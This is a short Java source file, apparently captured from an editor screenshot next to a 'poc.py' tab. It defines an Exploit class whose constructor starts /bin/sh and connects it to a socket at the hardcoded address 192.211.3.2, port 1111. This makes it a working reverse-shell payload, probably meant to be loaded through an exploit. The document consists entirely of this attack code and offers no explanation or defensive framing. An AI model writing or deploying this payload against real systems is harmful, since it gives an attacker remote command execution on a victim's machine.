 poc.py × Exploit.java ×
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;

public class Exploit {

  public Exploit() throws Exception {
    String host="192.211.3.2";
    int port=1111;
    String cmd="/bin/sh";
    Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
    Socket s=new Socket(host,port);
    InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
    OutputStream po=p.getOutputStream(),so=s.getOutputStream();
    while(!s.isClosed()) {
      while(pi.available()>0)
        so.write(pi.read());
      while(pe.available()>0)
        so.write(pe.read());
      while(si.available()>0)
        po.write(si.read());
      so.flush();
      po.flush();
      Thread.sleep(50);
      try {
        p.exitValue();
        break;
      }
      catch (Exception e){
      }
    };
    p.destroy();
    s.close();
  }
}